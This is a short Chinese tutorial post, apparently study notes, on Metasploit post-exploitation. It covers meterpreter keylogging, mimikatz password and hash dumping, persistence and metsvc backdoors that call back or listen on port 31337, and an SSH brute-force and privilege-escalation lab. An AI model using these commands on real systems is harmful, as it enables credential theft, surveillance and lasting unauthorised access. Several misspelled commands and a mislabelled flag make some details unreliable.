msf进阶

msf进阶

在得到目标机shell后的进阶使用

键盘监听

Keyscan_strat:开启键盘记录功能

Keyscan_dump:显示捕捉到的键盘记录信息

Keyscan_stop:停止键盘记录

获取密码

在mimikatz模块,能获取目标主机的哈希和明文密码,常用命令:

以下均在msfconsole中运行

Load mimikatz:加载mimikatz

Msv:获取hash

Kerberos:获取明文密码

Widigest:获取系统账户信息

msf植入后门

由于meterpreter是仅运行于内存中的shellcode,一旦目标主机重启或更换ip,将失去目标主机的控制权,如果管理人员打上漏洞补丁,二次入侵会变得更加困难

所以metesploit提供了persistence和mstsvc等后渗透模块,通过在目标主机上安装自启动和永久服务的方式长久的控制目标主机



persistence后渗透模块:

通过启动项启动,定期回连、自动运行

Run persistence -S -U -X -i 间隔时间 -p 监听端口号 -r 目标ip地址

mstsvc后渗透攻击模块:

将msf以系统服务的形式安装到目标主机的服务上

Run mstsvc

只要运行metsvc,就在目标主机的31337端口开启后门监听

实验:msf ssh爆破

拿到环境namp -sV ip扫目标主机

打开msf,使用auxiliary/scanner/ssh/ssh_login辅助模块(是个扫描模块),并配置参数

Set rhost ip set user_file 字典 set pass_file 字典

爆破成功并返回shell

Uname -a看到权限较低,进行提权

搜索系统对应的exp或者expoit/linux/local/文件内找对应文件进行提权

配置expoit,攻击

浙公网安备 33010602011771号

浙公网安备 33010602011771号